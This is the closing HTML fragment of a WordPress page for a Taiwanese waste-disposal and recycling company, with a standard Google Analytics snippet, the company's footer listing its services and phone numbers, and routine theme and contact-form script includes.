href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>